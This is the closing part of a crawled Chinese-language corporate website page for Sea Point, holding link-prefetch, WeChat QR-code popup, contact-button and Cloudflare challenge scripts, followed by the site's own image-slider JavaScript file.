"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script>
  // AOS.init();
  $("#weixinQrIcon").on("click",function(e){
	  $(".qrcode-tips-boxs").removeAttr("style")
	  $(".qrcode-tips-boxs").css("position",'absolute');
     $(".qrcode-tips-boxs").css("left",$("#weixinQrIcon").offset().left - 68);
     $(".qrcode-tips-boxs").css("top",$("#weixinQrIcon").offset().top -196);
     if($(".qrcode-tips-tittle iframe").attr("src") === undefined) {
       $(".qrcode-tips-tittle iframe").attr("src","https://www.seapointcorp.com/zh/wechat_fb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_FB_zh");
     }
     $(".qrcode-tips-boxs").show()
    });
    $("#weixinQrIcon").on("mouseleave",function(){
        $(".qrcode-tips-boxs").hide();
    });
	$("#btn202012116").on("click","a",function(){
       $("#iframeContent").attr("src",$(this).attr("data-iframe"));
    });
</script>
<div class="qrcode-tips-boxs">
    <div class="qrcode-tips-tittle">
		<div class="LoaderBox"><div class="loader"></div></div>
		<iframe style="width:150px;text-align: center;overflow: hidden;position: absolute;top: 15px;left: 15px;"></iframe>
    </div>
    <div class="qrcode-tips-arrow"></div>
</div>

<div id="leftFloatButton">
<a href="https://www.seapointcorp.com/zh/news-cn/sea-point-beijing-demo-center/?from=RB&utm_source=BJ_demo_center&utm_medium=link&utm_campaign=Website+cta" class="_floatBtnIcon " style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);" rel="noopener noreferrer">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2022/07/demo-center-icon-w.png" style="width:30px"/>
	<div class="content">预约展厅</div>
</a>
<a href="https://www.seapointcorp.com/zh/directing-phone/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_RB_zh" class="_floatBtnIcon _floatBtnTwo" target="_blank" style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2020/05/whatsapp-1-1.png" style="width:30px"/>
	<div class="content">(010) 8588 8078</div>
</a>
<a href="javascript:void(0)" class="_floatBtnIcon _floatBtnThree" style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2020/12/weixin-icon-trans.png" style="width:30px"/>
	<div class="content">微信</div>
	<div class="LoaderBox"><div class="loader"></div></div>
	<div class="qrCode">
		 <iframe style="width:150px;text-align: center;padding-top: 5px;overflow: hidden;"></iframe>
	</div>
</a>
</div>
<div id="bottomButton">
	<ul class="bttomBtnList">
    	<li><a href="https://www.seapointcorp.com/zh/news-cn/sea-point-beijing-demo-center/?from=RB&utm_source=BJ_demo_center&utm_medium=link&utm_campaign=Website+cta"><img src="https://www.seapointcorp.com/wp-content/uploads/2022/07/demo-center-icon.png"><div class="txt">预约展厅</div></a></li>
				<li><a href="https://www.seapointcorp.com/zh/directing-phone/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_RB_zh"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-2.png"><div class="txt">(010) 8588 8078</div></a></li>
		    	<li><a id="mobileWechat"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-3.png"><div class="txt">微信</div></a></li>
    </ul>    
</div>
<script>
	$("#mobileWechat").on("click",function(e){
		$(".qrcode-tips-boxs").removeAttr("style");
		$(".qrcode-tips-boxs").css({right:'2px',bottom: '90px',display: 'block',position: 'fixed'});
      if($(".qrcode-tips-tittle iframe").attr("src") === undefined) {
        $(".qrcode-tips-tittle iframe").attr("src","https://www.seapointcorp.com/zh/wechat_fb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_FB_zh");
      }
		$(".qrcode-tips-boxs").show()
    });
    $("#mobileWechat").on("mouseleave",function(){
        $(".qrcode-tips-boxs").hide();
    });
	$('.csbox .formbox select').on("change",function(){
		 if($(this).val() == ""){
			 $(this).css("color","grey");
		 }else{
			  $(this).css("color","#000");
		 }
	 });
    $("#leftFloatButton ._floatBtnThree").on("click",function(){
        if( $("#leftFloatButton ._floatBtnThree iframe").attr("src") === undefined){
            $("#leftFloatButton ._floatBtnThree iframe").attr("src","https://www.seapointcorp.com/zh/wechat_rb_cn/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_RB_zh");
        }
        $("#leftFloatButton ._floatBtnThree").addClass("_floatBtnThreeShowIcon");
        $("._floatBtnThree:hover .qrCode").show();
    });
    $("#leftFloatButton ._floatBtnThree").on("mouseleave",function(){
        $("#leftFloatButton ._floatBtnThree").removeClass("_floatBtnThreeShowIcon");
    });
</script>

<script>
	if (self == top) { 
	  let _headerbox_height = $('#_headerbox').height();
		if($(".breadcrumbsbox").length>0){
			_headerbox_height += $('.breadcrumbsbox').height();
		}
		if($("#wpadminbar").length > 0){
			_headerbox_height += $('#wpadminbar').height();
		}
		$("article").css({'padding-top': (_headerbox_height - 3)+ "px"});
	}
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfd6a796ddce828',t:'MTc2ODczMjIxNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/js/custom.js?v=0.11
body_size: -46
content:
$(document).ready(function(){
	$(function(){
        $(".swiper-container-show .swiper-button-next").click(function(){
            var a = false;
            var list = $(".swiper-container-show").find(".swiper-slide");
            var count = list.size();
            if(count === 1){return ;}
            var hideCount = 0
            list.each(function(){
                if(a === true){
                    return;
                }
                if(list.size() - hideCount === 1){
                    list.each(function(){
                        $(this).removeClass("hide");
                    })
                    return ;
                }
                if(!$(this).hasClass("hide")){
                    $(this).addClass("hide");
                    a = true;
                }else{
                    hideCount ++;
                }
            })
        });
        $(".swiper-container-show .swiper-button-prev").click(function(){
            var a = null;
            var list = $(".swiper-container-show").find(".swiper-slide");
            var count = list.size();
            if(count === 1){return ;}
            list.each(function(){
                if($(this).hasClass("hide")){
                    a = $(this);
                }
            })
            if(a != null){
                a.removeClass("hide");
            }else{
                var index = 1;
                list.each(function(){
                    if(index < count){
                        $(this).addClass("hide");
                        index ++;
                    }
                })
            }
        });
    });
});
